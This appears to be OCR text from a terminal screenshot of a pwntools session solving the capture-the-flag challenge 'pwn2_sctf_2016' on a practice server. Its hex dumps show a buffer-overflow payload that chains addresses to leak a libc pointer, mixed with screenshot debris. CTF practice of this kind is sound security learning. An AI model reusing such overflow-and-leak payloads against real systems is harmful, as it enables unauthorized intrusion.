 giantbranch@ubuntu: ~/Desktop
Search your computer
04 08 2f 85 04 08 f8 86 04 08 0c a0 04 08 │p···│/···│····│····│
00000040 0a │·│
00000041
[DEBUG] Received 0x4b bytes:
00000000 59 6f 75 20 73 61 69 64 3a 20 61 61 61 61 61 61 │You │said│: aa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 61 61 70 83 04 08 2f 85 │aaaa│aaaa│aap·│··/·│
00000040 04 08 f8 86 04 08 0c a0 04 08 0a │····│····│···│
0000004b
You said:
[DEBUG] Received 0x42 bytes:
00000000 59 6f 75 20 73 61 69 64 3a 20 20 20 de f7 a0 df │You │said│:   │····│
00000010 df f7 96 83 04 08 40 15 db f7 0a 48 6f 77 20 6d │····│··@·│···H│ow m│
00000020 61 6e 79 20 62 79 74 65 73 20 64 6f 20 79 6f 75 │any │byte│s do│ you│
00000030 20 77 61 6e 74 20 6d 65 20 74 6f 20 72 65 61 64 │ wan│t me│ to │read│
00000040 3f 20 │? │
00000042
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaap\x83\x0/\x85\x0��
\xa0\x0
You said:
[*] Closed connection to node3.buuoj.cn port 28972
giantbranch@ubuntu:~/Desktop$ python temp.py
[+] Opening connection to node3.buuoj.cn on port 28972: Done
[*] '/home/giantbranch/Desktop/pwn2_sctf_2016'
Arch: i386-32-little
RELRO: Partial RELRO